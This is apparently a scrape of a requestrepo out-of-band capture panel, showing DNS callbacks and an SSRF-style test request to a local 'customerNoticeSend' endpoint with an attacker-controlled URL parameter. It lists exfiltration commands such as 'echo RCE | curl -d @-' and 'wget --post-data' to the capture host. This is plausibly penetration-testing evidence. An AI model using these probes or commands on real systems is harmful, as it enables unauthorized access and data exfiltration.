 Delete all requests
Requests (7) HTTP DNS
NEW! DNS 1i705430.requestrepo.com.
2025/2/21 11:22:32
NEW! DNS 1i705430.requestrepo.com.
2025/2/21 11:22:32
NEW! DNS 1i705430.requestrepo.com.
2025/2/21 11:22:32
NEW! DNS 1i705430.requestrepo.com.
2025/2/21 11:22:32
NEW! DNS 1i705430.requestrepo.com.
2025/2/21 11:22:32
NEW! DNS 1i705430.requestrepo.com.
Requests Response DNS
1i705430.requestrepo.com
Copy URL
Awaiting requests
How to make a request:
curl http://1i705430.requestrepo.com
curl http://requestrepo.com/r/1i705430/
curl -X POST --data hello http://1i705430.requestrepo.com
nslookup your.data.here.1i705430.requestrepo.com
echo RCE | curl -d @- 1i705430.requestrepo.com
wget --post-data "$(echo RCE)" -O- 1i705430.requestrepo.com
Check out the Response tab to edit your HTTP Response or the DNS tab to add DNS reco
Automate requests/responses using the requestrepo Python library:
Z平台
127.0.0.1/customerNoticeSend
127.0.0.1/customerNoticeSend?url=https://1i705430.requestrepo.com
{"code":"ERROR","msg":"没有有效用户","data":null}